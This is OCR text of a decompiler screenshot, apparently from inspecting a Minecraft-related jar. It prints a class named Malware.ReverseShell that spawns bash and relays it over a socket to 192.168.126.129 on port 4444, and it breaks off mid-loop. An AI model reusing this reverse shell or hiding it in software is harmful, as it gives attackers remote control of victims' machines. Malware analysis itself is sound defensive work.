 *5trwZMx7W7 - jadx-gui
Файл Вид Навигация Инструменты Помощь
5trwZMx7W7.jar
Код
Malware
ReverseShell
main(String[]) void
com
joptsimple
net.minecraft
org
skins.def.assets
sun.net.www.protocol.ml
Ресурсы
Summary
ReverseShell
package Malware;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
/* loaded from: 5trwZMx7W7.jar:Malware/ReverseShell.class */
9 public class ReverseShell {
10 public static void main(String[] args) {
try {
14 Process p = new ProcessBuilder("/usr/bin/bash").redirectErrorStream(true).start();
15 Socket s = new Socket("192.168.126.129", 4444);
16 InputStream pi = p.getInputStream();
InputStream pe = p.getErrorStream();
InputStream si = s.getInputStream();
17 OutputStream po = p.getOutputStream();
OutputStream so = s.getOutputStream();
18 while (!s.isClosed()) {
19 while (pi.available() > 0) {
so.write(pi.read());
}
20 while (pe.available() > 0) {
so.write(pe.read());
}
21 while (si.available() > 0) {
po.write(si.read());
}
22 so.flush();
23 po.flush();
try {
25 Thread.sleep(50L);
} catch (InterruptedException e) {